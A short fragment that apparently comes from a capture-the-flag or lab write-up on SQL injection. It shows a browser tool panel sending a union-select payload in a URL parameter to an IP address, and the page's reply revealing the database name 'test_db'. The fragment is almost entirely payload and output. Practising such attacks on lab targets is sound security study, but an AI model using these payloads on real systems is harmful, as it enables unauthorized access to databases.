 Load URL
1.14.71.254:28061/?wllm=-1' union select 1,2,database() --+
Split URL
Execute
Post data Referrer 0xHEX %URL
Your Login name:2
Your Password:test_db